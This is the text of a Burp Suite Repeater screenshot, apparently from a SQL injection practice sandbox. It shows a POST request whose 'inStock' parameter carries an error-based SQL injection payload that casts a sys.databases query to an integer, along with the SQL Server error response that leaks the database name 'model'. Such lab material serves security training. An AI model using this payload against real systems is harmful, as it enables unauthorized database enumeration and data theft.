 Burp Suite Professional v2024.5.3 - Temporary Project - licensed to OPTEVFOR
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=
CAST+((SELECT+name+FROM+sys.databases+ORDER+by+name+OFFSET+3+ROWS+FETCH+NEXT+1+ROWS+ONLY)+as+integer)&
name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:33:50 GMT
4 Content-Type: application/json
5 Content-Length: 191
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'model' to data type int. (245) (SQLExecDirectW)\")"
}
Inspe
Reque
Reque
Reque
Reque
Reque
Respon